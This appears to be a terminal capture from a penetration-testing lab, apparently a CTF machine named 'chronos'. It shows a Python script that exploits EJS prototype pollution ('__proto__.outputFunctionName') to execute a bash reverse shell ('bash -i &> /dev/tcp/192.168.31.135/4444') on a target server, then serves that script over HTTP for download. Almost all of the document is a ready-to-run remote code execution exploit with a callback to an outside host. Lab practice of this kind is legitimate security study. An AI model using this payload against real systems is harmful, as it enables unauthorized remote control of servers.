 ┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/chronos]
└─$ cat ejs.py
##############################################################
# Run this .py to perform EJS-RCE attack
# referenced from
# https://blog.p6.is/Real-World-JS-1/
#
# Timothy, 10 November 2020
##############################################################
### imports
import requests
### commands to run on victim machine
cmd = 'bash -c "bash -i &> /dev/tcp/192.168.31.135/4444 0>&1"'
print("Starting Attack...")
### pollute
requests.post('http://127.0.0.1:8080', files = {'__proto__.outputFunctionName': (
    None, f"x;console.log(1);process.mainModule.require('child_process').exec('{cmd}');x")})
### execute command
requests.get('http://127.0.0.1:8080')
print("Finished!")
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/chronos]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.31.238 - - [09/May/2022 12:00:36] "GET /ejs.py HTTP/1.1" 200 -